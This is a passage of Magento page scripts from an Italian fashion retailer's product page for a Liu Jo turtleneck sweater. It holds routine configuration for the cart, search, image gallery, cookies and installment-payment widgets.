        "url": "https://www.roncastyle.com/maglia-da-donna-liu-jo-dolcevita-con-arricciature-liuk2f0004-bordeaux.html",
        "itemCondition": "https://schema.org/NewCondition",
        "seller": {
            "@type": "Organization",
            "name": "Ronca Style"
        },
        "identifier_exists": false
    }
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.roncastyle.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.roncastyle.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.roncastyle.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
	require([
        'jquery'
    ], function($) {
		if(self!=top){
			$('.top-panel').remove();
		}else{
			if($('#themesetting_customize_temp').length){
				$('#themesetting_customize_temp').remove();
			}
		}
    });
</script><script type="text/javascript">
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                var height_header = $('.page-header').height();
                $(document).ready(function(){
                    $('#placeholder-header').height(height_header);
                });
            })(jQuery);
        });
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script><script type="text/x-magento-init">
	{
		"*": {
			"Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/www.roncastyle.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/www.roncastyle.com\/instantsearch\/ajax\/result\/"}}}}		}
	}
	</script><script>
		window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
	</script><script type="text/javascript">
    function showHideFormSearch(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                if($('.search-form').hasClass('not-full')){
                    $('html').toggleClass('search-not-full');
                }
                $('html').toggleClass('search-open');
                $('.page-wrapper .block-search').toggleClass('active');
                setTimeout(focusSearchField, 500);
            })(jQuery);
        });
    }

    function focusSearchField(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                $('#search_mini_form input#search').focus();
            })(jQuery);
        });
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script><script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "HumanElement_MiniCartAutoOpen/js/view/minicart_open" : {"canAutoOpen":true,"autoOpenTimeout":3,"canScrollTop":false}     }
}
</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.roncastyle.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.roncastyle.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.roncastyle.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.roncastyle.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.roncastyle.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.roncastyle.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.roncastyle.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769443197}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fstatic\u002Fversion1758613537\u002Ffrontend\u002FMgs\u002Fclaue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script><script>
     require(['jquery'], function ($) {
            $(document).on('click','.tocart',function(event){
            // console.log("incopyright")
            var minicart = $('[data-block="minicart"]');
            setTimeout(function() {
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('open');
            }, 3000);
            setTimeout(function() {
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('close');
            }, 10000);
             
            event.stopPropagation();
        });
});
</script><script type="text/javascript">
	window.ninjaMenusCategories = '[]';
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-view-19255":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/view"},"options":{"product_id":"19255","product_type_id":"configurable","product_final_price":0,"product_final_price_in_cent":"0","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-19255]": {
            "priceBox": {
                "priceConfig":  {"productId":19255,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script><script>
var coll = document.getElementsByClassName("collapsible_1");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script type="text/javascript">
    require(['jquery', 'mgsowlcarousel'], function ($) {
        $('#owl-carousel-gallery').owlCarousel({
            items: 1,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            navText: ["<i class='pe-7s-angle-left'></i>", "<i class='pe-7s-angle-right'></i>"],
            rtl: false,
            onInitialized: function(){
                var carowselHeight = $('#owl-carousel-gallery .owl-stage-outer').height();
                $('#owl-carousel-gallery .owl-item').height(carowselHeight);
            },
                        responsive: {
                0: {
                    nav: true,
                    dots: true
                },
                768: {
                    nav: true,
                    dots: false
                }
            }
        });

        $('#owl-carousel-gallery').on('changed.owl.carousel', function (event) {
            var index = event.item.index;
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            $('#horizontal-thumbnail .item-thumb[data-owl=' + index + ']').addClass('active');
            $('#horizontal-thumbnail').trigger('to.owl.carousel', index);
        });

        $('#horizontal-thumbnail').owlCarousel({
            items: 4,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            rtl: false,
            navText: ["<i class='pe-7s-angle-left'></i>", "<i class='pe-7s-angle-right'></i>"],
            responsive: {
                0: {items: 2},
                576: {items: 3},
                992: {items: 4},
                1200: {items: 4}
            },
        });

        $('#horizontal-thumbnail .item-thumb').click(function () {
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            var position = $(this).attr('data-owl');
            $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
            $(this).addClass('active');
        });
    });
            require(['jquery', 'magnificPopup'], function ($) {
        $('.product.media').magnificPopup({
            delegate: '.imgzoom .lb',
            type: 'image',
            tLoading: 'Loading image #%curr%...',
            mainClass: 'mfp-img-gallery',
            fixedContentPos: true,
            gallery: {
                enabled: true,
                navigateByImgClick: true,
                preload: [0, 1]
            },
            iframe: {
                markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>'
            },
            image: {
                tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
            },
            callbacks: {
                elementParse: function (item) {
                    if (item.el.context.className == 'lb video-link') {
                        item.type = 'iframe';
                    } else {
                        item.type = 'image';
                    }
                }
            }
        });
    });
    </script><script type="text/javascript">
    </script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.roncastyle.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.roncastyle.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.roncastyle.com\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fstatic\u002Fversion1758613537\u002Ffrontend\u002FMgs\u002Fclaue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ga4_customer_section"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ga4_customer_section"],"checkout\/cart\/delete":["cart","ga4_customer_section"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","ga4_customer_section"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ga4_customer_section"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ga4_customer_section"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","ga4_customer_section"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart\/index\/updatecart":["cart"],"checkout\/cart\/configure":["ga4_customer_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["ga4_customer_section"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.roncastyle.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","chatData","ga4_customer_section","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.roncastyle.com\/page_cache\/block\/render\/id\/19255\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_19255","catalog_product_view_sku_LIUK2F0004-BORDEAUX","instant_search","themesetting_onecolumn_custom","themesettings_product_template_one"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/maglia-da-donna-liu-jo-dolcevita-con-arricciature-liuk2f0004-bordeaux.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type .pin-label').click(function(){
						$('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened');
						$(this).parent().find('> .pin__popup').toggleClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').addClass('pm-mask');
					});
					$('.lookbook-container .pin__type > .pin_close').click(function(){
						$(this).parent().find('> .pin__popup').removeClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').removeClass('pm-mask');
					});
					$('.lookbook-container .pin__image').click(function(){
						$('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened');
						$(this).removeClass('pm-mask');
					});
				}
			});
		})(jQuery);
	});
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.roncastyle.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"19255":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/19255\\\/\",\"data\":{\"product\":\"19255\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.roncastyle.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/19255\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"19255\",\"uenc\":\"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/m\/a\/maglia-donna-liu-jo-wf2481ms49i-ronca-00_6.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"maglia da donna Liu Jo dolcevita con arricciature","resized_width":240,"resized_height":300},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/c3a6815f5d00ec6f3aad4ce5fdf2c776\/m\/a\/maglia-donna-liu-jo-wf2481ms49i-ronca-00_6.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"maglia da donna Liu Jo dolcevita con arricciature","resized_width":270,"resized_height":270},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/f26637121c5bb1a223901f2c69111a0e\/m\/a\/maglia-donna-liu-jo-wf2481ms49i-ronca-00_6.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"maglia da donna Liu Jo dolcevita con arricciature","resized_width":75,"resized_height":90},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/m\/a\/maglia-donna-liu-jo-wf2481ms49i-ronca-00_6.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"maglia da donna Liu Jo dolcevita con arricciature","resized_width":240,"resized_height":300},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/c3a6815f5d00ec6f3aad4ce5fdf2c776\/m\/a\/maglia-donna-liu-jo-wf2481ms49i-ronca-00_6.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"maglia da donna Liu Jo dolcevita con arricciature","resized_width":270,"resized_height":207},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/m\/a\/maglia-donna-liu-jo-wf2481ms49i-ronca-00_6.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"maglia da donna Liu Jo dolcevita con arricciature","resized_width":75,"resized_height":90}],"url":"https:\/\/www.roncastyle.com\/maglia-da-donna-liu-jo-dolcevita-con-arricciature-liuk2f0004-bordeaux.html","id":19255,"name":"maglia da donna Liu Jo dolcevita con arricciature","type":"configurable","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":19255,\"uenc\":\"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-88367":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"88367","product_type_id":"configurable","product_final_price":108.5,"product_final_price_in_cent":"10850","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-75401":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"75401","product_type_id":"configurable","product_final_price":65.4,"product_final_price_in_cent":"6540","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-88366":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"88366","product_type_id":"configurable","product_final_price":108.5,"product_final_price_in_cent":"10850","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-72704":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"72704","product_type_id":"configurable","product_final_price":108,"product_final_price_in_cent":"10800","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
